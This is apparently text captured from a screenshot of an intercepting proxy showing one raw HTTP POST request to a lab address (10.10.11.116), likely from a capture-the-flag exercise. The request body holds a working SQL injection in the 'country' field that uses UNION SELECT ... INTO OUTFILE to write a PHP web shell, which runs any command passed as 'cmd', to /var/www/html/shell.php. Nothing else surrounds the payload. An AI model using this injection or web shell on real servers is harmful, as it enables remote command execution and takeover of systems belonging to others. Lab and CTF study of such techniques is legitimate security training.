 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.11.116
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.116/
14 Cookie: user=0cc175b9c0f1b6a831c399e269772661
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=a&country=Brazil' UNION SELECT "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/www/html/shell.php'-- -